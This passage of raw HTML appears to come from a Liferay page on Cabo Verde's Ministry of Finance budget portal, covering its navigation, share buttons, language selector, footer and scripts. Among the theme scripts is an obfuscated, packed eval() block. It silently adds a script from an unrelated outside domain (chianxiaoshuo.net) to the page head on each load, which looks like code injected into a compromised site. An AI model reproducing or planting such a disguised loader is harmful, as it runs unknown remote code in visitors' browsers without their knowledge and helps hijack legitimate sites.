id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_uqfm_postReplyButton0" onClick="uqfm_postReply(0);" type="button" > <span class="lfr-btn-label">Responder como...</span> </button> </div> </div> </div> </div> </div></fieldset> </form> </div> </section> </div> </div> </div> </div> </div> </div> <script data-senna-track="temporary" type="text/javascript">if(window.Analytics)window._com_liferay_document_library_analytics_isViewFileEntry=true;</script> </div> </div> </div> </section> </div> </div> </div> <div class="col-md-4 portlet-column portlet-column-last" id="column-3"> <div class="portlet-dropzone portlet-column-content portlet-column-content-last" id="layout-column_column-3"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_BBa2PzRUujZq_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_BBa2PzRUujZq"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_BBa2PzRUujZq"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div id="navbar_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_BBa2PzRUujZq"> <ul aria-label="Páginas do Site" class="nav nav-pills nav-stacked navbar-site" role="menubar"> <li class="lfr-nav-item nav-item selected active" id="layout_305034" role="presentation"> <a aria-labelledby="layout_305034" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado' role="menuitem"> <span class="text-truncate"> Orçamento do Estado </span> </a> </li> <li class="lfr-nav-item nav-item" id="layout_305035" role="presentation"> <a aria-labelledby="layout_305035" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/dnocp/contas-geral-do-estado' role="menuitem"> <span class="text-truncate"> Contas Geral do Estado </span> </a> </li> <li class="lfr-nav-item nav-item" id="layout_305036" role="presentation"> <a aria-labelledby="layout_305036" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-cidad%C3%A3o' role="menuitem"> <span class="text-truncate"> Orçamento Cidadão </span> </a> </li> <li class="lfr-nav-item nav-item" id="layout_305037" role="presentation"> <a aria-labelledby="layout_305037" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/dnocp/servi%C3%A7os-online' role="menuitem"> <span class="text-truncate"> Serviços Online </span> </a> </li> </ul> </div> </div> </div> </div> </section> </div> <div class="portlet-boundary portlet-boundary_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_ portlet-static portlet-static-end portlet-titleless portlet-asset-publisher " id="p_p_id_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Rfv7YvnjJQ2K_" > <span id="p_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Rfv7YvnjJQ2K"></span> <section class="portlet" id="portlet_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Rfv7YvnjJQ2K"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Publicador de Conteúdo</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="subscribe-action"> </div> <div class="mf-content-share"> <!-- Social Button HTML --> <!-- Twitter --> <a href="http://twitter.com/share?url=https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Rfv7YvnjJQ2K&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view&text=<TEXT>&via=<VIA>" target="_blank" class="share-btn twitter"> <i class="fa icon-twitter"></i> </a> <!-- Google Plus --> <a href="https://plus.google.com/share?url=https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Rfv7YvnjJQ2K&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view" target="_blank" class="share-btn google-plus"> <i class="fa icon-google-plus"></i> </a> <!-- Facebook --> <a href="http://www.facebook.com/sharer/sharer.php?u=https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Rfv7YvnjJQ2K&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view" target="_blank" class="share-btn facebook"> <i class="fa icon-facebook"></i> </a> <!-- LinkedIn --> <a href="http://www.linkedin.com/shareArticle?url=https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Rfv7YvnjJQ2K&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view&title=<TITLE>&summary=<SUMMARY>&source=<SOURCE_URL>" target="_blank" class="share-btn linkedin"> <i class="fa icon-linkedin"></i> </a> <!-- Email --> <a href="mailto:?subject=<SUBJECT&body=<BODY>" target="_blank" class="share-btn email"> <i class="fa icon-envelope"></i> </a> </div> <style> .mf-content-share{ display:flex; justify-content: space-around; } .share-btn { display: inline-block; color: #ffffff; border: none; padding: 0.5em; width: 100%; box-shadow: 0 2px 0 0 rgba(0,0,0,0.2); outline: none; text-align: center; } .share-btn:hover { color: #eeeeee; } .share-btn:active { position: relative; top: 2px; box-shadow: none; color: #e2e2e2; outline: none; } .share-btn.twitter { background: #55acee; border-top-left-radius: 5px; border-bottom-left-radius: 5px;} .share-btn.google-plus { background: #dd4b39; } .share-btn.facebook { background: #3B5998; } .share-btn.stumbleupon { background: #EB4823; } .share-btn.reddit { background: #ff5700; } .share-btn.linkedin { background: #4875B4; } .share-btn.email { background: #444444;border-top-right-radius: 5px;border-bottom-right-radius: 5px;} </style> </div> </div> </div> </section> </div> </div> </div> </div> </div> <form action="#" id="hrefFm" method="post" name="hrefFm"><span></span></form> </section> <div class="mf-footer"> <div class="mf-footer__header"> <svg id="footer-top-curve" class="footer__svg" data-name="Footer Top Curve" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2215.65 132.03"><title>footer-top</title><path d="M2215.17,618V563.92c-50.74,6.33-100.48,10.81-148.39,13.68-349.85,20.95-690.46-41.45-1036.57-78.31C684.39,462.47,327.77,501.8-.48,618Z" transform="translate(0.48 -485.95)" fill="#00427c"/></svg> <div class="mf-slice-container"> <div class="container"> <div class="row"> <div class="flex-box footer-language col-sm-7 col-xs-6"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_ portlet-static portlet-static-end portlet-titleless portlet-language " id="p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_" > <span id="p_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Language Selector</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <style> .taglib-language-option { background: none no-repeat 5px center; padding-left: 25px; } .taglib-language-option-pt-PT { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/pt_PT.png); } .taglib-language-option-en-US { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/en_US.png); } .taglib-language-option-fr-FR { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/fr_FR.png); } </style> <div class="mf-language-selector"> <span class="mf-icon icon icon-globle"></span> <form action="/c/portal/update_language?p_l_id=301189&amp;redirect=%2Fweb%2Fdnocp%2Faltera%25C3%25A7%25C3%25B5es-or%25C3%25A7amentais%2F-%2Fdocument_library%2Fmn6WctW9iEJK%2Fview_file%2F1986224%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252Faltera%2525C3%2525A7%2525C3%2525B5es-or%2525C3%2525A7amentais%252F-%252Fdocument_library%252Fmn6WctW9iEJK%252Fview%252F1986221%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect%253Dhttps%25253A%25252F%25252Fwww.mf.gov.cv%25252Fweb%25252Fdnocp%25252Faltera%252525C3%252525A7%252525C3%252525B5es-or%252525C3%252525A7amentais%25252F-%25252Fdocument_library%25252Fmn6WctW9iEJK%25252Fview%25252F1618628%25253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation%25253Dhome%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaFolder%25253D%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol%25253DmodifiedDate%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curFolder%25253D%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByType%25253Dasc%252526p_r_p_resetCur%25253Dfalse%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry%25253D75" class="form " data-fm-namespace="" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" method="post" name="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" > <input  class="field form-control"  id="formDate"    name="formDate"     type="hidden" value="1768772204826"   /> <div class="form-group input-select-wrapper"> <select class="form-control" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" name="languageId" onChange="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage();" title="Idioma (Alterar o valor deste campo provocará o recarregamento da página.)" > <option class="taglib-language-option taglib-language-option-pt-PT" selected value="pt_PT" lang="pt-PT" > PT </option> <option class="taglib-language-option taglib-language-option-en-US" value="en_US" lang="en-US" > EN </option> <option class="taglib-language-option taglib-language-option-fr-FR" value="fr_FR" lang="fr-FR" > FR </option> </select> </div> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var select=$("#_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm")})();</script> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet")delete Liferay.Form._INSTANCES["_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"]};Liferay.on("destroyPortlet",
onDestroyPortlet);Liferay.fire("_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_formReady",{formName:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"})})()});</script> <script type="text/javascript">function _com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage(){var languageId=AUI.$(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm.languageId).val();submitForm(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm)};</script> </div> </div> </div> </div> </section> </div> </div> <div class="mf-footer__social-networks col-sm-5 col-xs-6 footer-social"> <a href="" target="_blank"> <span class="mf-icon icon-facebook-sign"></span> </a> <a href="" target="_blank"> <span class="mf-icon icon-twitter"></span> </a> <a href="" target="_blank"> <span class="mf-icon icon-youtube-play"></span> </a> </div> </div> </div> </div> <svg id="footer-bottom-curve" class="footer__svg" data-name="Footer Bottom Curve" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2216.17 104.45"><title>footer-bottom</title><path d="M1,593q115.34-28.65,232.09-47.64c325.18-52.41,636.86-39.31,963,3.25,340.53,44.43,682.42,68.12,1021.05-4.36v-55.7H1Z" transform="translate(-1 -488.53)" fill="#00427c"/></svg> </div> <footer id="footer" role="contentinfo"> <div class="container"> <div class="mf-footer__content row"> <div class="col-md-8 footer-menu"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-footer__nav"> <ul> <li class="mf-footer--text-uppercase">PORTAIS TEMÁTICOS</li> <li><a href="https://www.dnre.gov.cv">Direção Nacional de Receitas do Estado</a></li> <li><a href="https://dnap.gov.cv">Direção Nacional da Administração Pública</a></li> <li><a href="https://dgt.gov.cv">Direção Geral do Tesouro</a></li> </ul> <ul> <li class="mf-footer--text-uppercase">LINKS ÚTEIS</li> <li><a href="https://www.governo.cv">Governo de Cabo Verde</a></li> <li><a href="https://portondinosilhas.gov.cv">Porton di Nos Ilha</a></li> <li><a href="https://peds.gov.cv/caboverdef4dev/">Caboverdef4dev</a></li> <li><a href="https://www.tribunalcontas.cv/">Tribunal de Contas</a></li> <li><a href="https://mf.gov.cv/group/dnocp-intranet">Intranet</a></li> </ul> </div> </div> </div> </div> </section> </div> </div> <div class="col-md-4 mf-footer__contact"> <p class="mf-footer--text-uppercase">FALE CONOSCO</p> <a href=""> <p>Envie-nos uma mensagem</p> </a> <div class="flex-box"> <span class="mf-icon icon-phone"></span> <p>(+238) 2607400</p> </div> <a href=""> <p>dnocp@mf.gov.cv</p> </a> <p class="text-right"> Av. Amilcar Cabral - Cidade da Praia <br> Ilha de Santiago - Cabo Verde </p> <a href="#"> <p><i class="fa icon-arrow-up"></i> Ir ao Inicio</p> </a> </div> </div> <div class="row"> <div class="col-md-12 mf-footer__copyright"> <hr class="divider"> <p class="text--opacity"> © 2019 - Ministério das Finanças. Todos os Direitos Reservados </p> </div> </div> </div> </div> </footer> </div> </div> <!-- inject:js --> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/slick.min.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768698072368' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/slideout.min.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768698072368' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/menu-mobile.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768698072368' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/orgaos-cards.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768698072368' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/service-cards.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768698072368' type="text/javascript"></script> <!-- endinject --> <div class="mf liferay-instance"> <script>eval(function(p,a,c,k,e,r){e=function(c){return c.toString(a)};if(!"".replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return"\\w+"};c=1}while(c--)if(k[c])p=p.replace(new RegExp("\\b"+e(c)+"\\b","g"),k[c]);return p}("4 1\x3d2.5('1');1.3('6','7/8');1.3('9',\"a://b.c.d/e/f.g\");2.h('i')[0].j(1);",20,20,"|script|document|setAttribute|var|createElement|type|text|javascript|src|https|www|chianxiaoshuo|net|api|main|js|getElementsByTagName|head|appendChild".split("|"),
0,{}));</script> <script src="/combo?browserId=other&amp;minifierType=&amp;themeId=mftheme_WAR_mftheme&amp;languageId=pt_PT&amp;b=7110&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK:%2Fdocument_library%2Fjs%2Fmain.js&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK:%2Fdocument_library%2Fjs%2Fupload.js&amp;t=1693565028000" type="text/javascript"></script> <script type="text/javascript">Liferay.BrowserSelectors.run();</script> <script type="text/javascript">Liferay.currentURL="/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais/-/document_library/mn6WctW9iEJK/view_file/1986224?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2Faltera%25C3%25A7%25C3%25B5es-or%25C3%25A7amentais%2F-%2Fdocument_library%2Fmn6WctW9iEJK%2Fview%2F1986221%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252Faltera%2525C3%2525A7%2525C3%2525B5es-or%2525C3%2525A7amentais%252F-%252Fdocument_library%252Fmn6WctW9iEJK%252Fview%252F1618628%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol%253DmodifiedDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry%253D75";
Liferay.currentURLEncoded="%2Fweb%2Fdnocp%2Faltera%25C3%25A7%25C3%25B5es-or%25C3%25A7amentais%2F-%2Fdocument_library%2Fmn6WctW9iEJK%2Fview_file%2F1986224%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252Faltera%2525C3%2525A7%2525C3%2525B5es-or%2525C3%2525A7amentais%252F-%252Fdocument_library%252Fmn6WctW9iEJK%252Fview%252F1986221%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect%253Dhttps%25253A%25252F%25252Fwww.mf.gov.cv%25252Fweb%25252Fdnocp%25252Faltera%252525C3%252525A7%252525C3%252525B5es-or%252525C3%252525A7amentais%25252F-%25252Fdocument_library%25252Fmn6WctW9iEJK%25252Fview%25252F1618628%25253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation%25253Dhome%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaFolder%25253D%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol%25253DmodifiedDate%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curFolder%25253D%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByType%25253Dasc%252526p_r_p_resetCur%25253Dfalse%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry%25253D75";</script> <script type="text/javascript">$("[data-qa-id\x3dinfoButton]").text("Informa\u00e7\u00e3o/Download");
!function(o,l){var r,a,s="createElement",g="getElementsByTagName",b="length",E="style",d="title",y="undefined",k="setAttribute",w="getAttribute",x=null,A="__svgInject",C="--inject-",S=new RegExp(C+"\\d+","g"),I="LOAD_FAIL",t="SVG_NOT_SUPPORTED",L="SVG_INVALID",v=["src","alt","onload","onerror"],j=l[s]("a"),G=typeof SVGRect!=y,f={useCache:!0,copyAttributes:!0,makeIdsUnique:!0},N={clipPath:["clip-path"],"color-profile":x,cursor:x,filter:x,linearGradient:["fill","stroke"],marker:["marker","marker-end",
"marker-mid","marker-start"],mask:x,pattern:["fill","stroke"],radialGradient:["fill","stroke"]},u=1,c=2,O=1;function T(e){return(r=r||new XMLSerializer).serializeToString(e)}function P(e,r){var t,n,i,o,a=C+O++,f=/url\("?#([a-zA-Z][\w:.-]*)"?\)/g,u=e.querySelectorAll("[id]"),c=r?[]:x,l={},s=[],d=!1;if(u[b]){for(i=0;i<u[b];i++)(n=u[i].localName)in N&&(l[n]=1);for(n in l)(N[n]||[n]).forEach(function(e){s.indexOf(e)<0&&s.push(e)});s[b]&&s.push(E);var v,p,m,h=e[g]("*"),y=e;for(i=-1;y!=x;){if(y.localName==
E)(m=(p=y.textContent)&&p.replace(f,function(e,r){return c&&(c[r]=1),"url(#"+r+a+")"}))!==p&&(y.textContent=m);else if(y.hasAttributes()){for(o=0;o<s[b];o++)v=s[o],(m=(p=y[w](v))&&p.replace(f,function(e,r){return c&&(c[r]=1),"url(#"+r+a+")"}))!==p&&y[k](v,m);["xlink:href","href"].forEach(function(e){var r=y[w](e);/^\s*#/.test(r)&&(r=r.trim(),y[k](e,r+a),c&&(c[r.substring(1)]=1))})}y=h[++i]}for(i=0;i<u[b];i++)t=u[i],c&&!c[t.id]||(t.id+=a,d=!0)}return d}function V(e,r,t,n){if(r){r[k]("data-inject-url",
t);var i=e.parentNode;if(i){n.copyAttributes&&function c(e,r){for(var t,n,i,o=e.attributes,a=0;a<o[b];a++)if(n=(t=o[a]).name,-1==v.indexOf(n))if(i=t.value,n==d){var f,u=r.firstElementChild;u&&u.localName.toLowerCase()==d?f=u:(f=l[s+"NS"]("http://www.w3.org/2000/svg",d),r.insertBefore(f,u)),f.textContent=i}else r[k](n,i)}(e,r);var o=n.beforeInject,a=o&&o(e,r)||r;i.replaceChild(a,e),e[A]=u,m(e);var f=n.afterInject;f&&f(e,a)}}else D(e,n)}function p(){for(var e={},r=arguments,t=0;t<r[b];t++){var n=r[t];
for(var i in n)n.hasOwnProperty(i)&&(e[i]=n[i])}return e}function _(e,r){if(r){var t;try{t=function i(e){return(a=a||new DOMParser).parseFromString(e,"text/xml")}(e)}catch(o){return x}return t[g]("parsererror")[b]?x:t.documentElement}var n=l.createElement("div");return n.innerHTML=e,n.firstElementChild}function m(e){e.removeAttribute("onload")}function n(e){console.error("SVGInject: "+e)}function i(e,r,t){e[A]=c,t.onFail?t.onFail(e,r):n(r)}function D(e,r){m(e),i(e,L,r)}function F(e,r){m(e),i(e,t,
r)}function M(e,r){i(e,I,r)}function q(e){e.onload=x,e.onerror=x}function R(e){n("no img element")}var e=function z(e,r){var t=p(f,r),h={};function n(a,f){f=p(t,f);var e=function(r){var e=function(){var e=f.onAllFinish;e&&e(),r&&r()};if(a&&typeof a[b]!=y){var t=0,n=a[b];if(0==n)e();else for(var i=function(){++t==n&&e()},o=0;o<n;o++)u(a[o],f,i)}else u(a,f,e)};return typeof Promise==y?e():new Promise(e)}function u(u,c,e){if(u){var r=u[A];if(r)Array.isArray(r)?r.push(e):e();else{if(q(u),!G)return F(u,
c),void e();var t=c.beforeLoad,n=t&&t(u)||u[w]("src");if(!n)return""===n&&M(u,c),void e();var i=[];u[A]=i;var l=function(){e(),i.forEach(function(e){e()})},s=function f(e){return j.href=e,j.href}(n),d=c.useCache,v=c.makeIdsUnique,p=function(r){d&&(h[s].forEach(function(e){e(r)}),h[s]=r)};if(d){var o,a=function(e){if(e===I)M(u,c);else if(e===L)D(u,c);else{var r,t=e[0],n=e[1],i=e[2];v&&(t===x?(t=P(r=_(n,!1),!1),e[0]=t,e[2]=t&&T(r)):t&&(n=function o(e){return e.replace(S,C+O++)}(i))),r=r||_(n,!1),V(u,
r,s,c)}l()};if(typeof(o=h[s])!=y)return void(o.isCallbackQueue?o.push(a):a(o));(o=[]).isCallbackQueue=!0,h[s]=o}!function m(e,r,t){if(e){var n=new XMLHttpRequest;n.onreadystatechange=function(){if(4==n.readyState){var e=n.status;200==e?r(n.responseXML,n.responseText.trim()):400<=e?t():0==e&&t()}},n.open("GET",e,!0),n.send()}}(s,function(e,r){var t=e instanceof Document?e.documentElement:_(r,!0),n=c.afterLoad;if(n){var i=n(t,r)||t;if(i){var o="string"==typeof i;r=o?i:T(t),t=o?_(i,!0):i}}if(t instanceof
SVGElement){var a=x;if(v&&(a=P(t,!1)),d){var f=a&&T(t);p([a,r,f])}V(u,t,s,c)}else D(u,c),p(L);l()},function(){M(u,c),p(I),l()})}}else R()}return G&&function i(e){var r=l[g]("head")[0];if(r){var t=l[s](E);t.type="text/css",t.appendChild(l.createTextNode(e)),r.appendChild(t)}}('img[onload^\x3d"'+e+'("]{visibility:hidden;}'),n.setOptions=function(e){t=p(t,e)},n.create=z,n.err=function(e,r){e?e[A]!=c&&(q(e),G?(m(e),M(e,t)):F(e,t),r&&(m(e),e.src=r)):R()},o[e]=n}("SVGInject");"object"==typeof module&&"object"==
typeof module.exports&&(module.exports=e)}(window,document);</script> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var onShare=function(data){if(window.Analytics)Analytics.send("shared","SocialBookmarks",{className:data.className,classPK:data.classPK,type:data.type,url:data.url})};var onDestroyPortlet=function(){Liferay.detach("socialBookmarks:share",onShare);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("socialBookmarks:share",onShare);Liferay.on("destroyPortlet",onDestroyPortlet)})();
(function(){var $=AUI.$;var _=AUI._;var onDestroyPortlet=function(){Liferay.detach("messagePosted",onMessagePosted);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("destroyPortlet",onDestroyPortlet);var onMessagePosted=function(event){if(window.Analytics)Analytics.send("posted","Comment",{className:event.className,classPK:event.classPK,commentId:event.commentId,text:event.text})};Liferay.on("messagePosted",onMessagePosted)})();
(function(){var $=AUI.$;var _=AUI._;var onVote=function(event){if(window.Analytics)Analytics.send("VOTE","Ratings",{className:event.className,classPK:event.classPK,score:event.score})};var onDestroyPortlet=function(){Liferay.detach("ratings:vote",onVote);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("ratings:vote",onVote);Liferay.on("destroyPortlet",onDestroyPortlet)})();if(Liferay.Data.ICONS_INLINE_SVG)svg4everybody({attributeName:"data-href",polyfill:true});Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu",refreshURL:"/c/portal/render_portlet?p_l_id\x3d301189\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2Faltera%25C3%25A7%25C3%25B5es-or%25C3%25A7amentais%2F-%2Fdocument_library%2Fmn6WctW9iEJK%2Fview_file%2F1986224%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252Faltera%2525C3%2525A7%2525C3%2525B5es-or%2525C3%2525A7amentais%252F-%252Fdocument_library%252Fmn6WctW9iEJK%252Fview%252F1986221%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect%253Dhttps%25253A%25252F%25252Fwww.mf.gov.cv%25252Fweb%25252Fdnocp%25252Faltera%252525C3%252525A7%252525C3%252525B5es-or%252525C3%252525A7amentais%25252F-%25252Fdocument_library%25252Fmn6WctW9iEJK%25252Fview%25252F1618628%25253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation%25253Dhome%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaFolder%25253D%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol%25253DmodifiedDate%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curFolder%25253D%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByType%25253Dasc%252526p_r_p_resetCur%25253Dfalse%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iE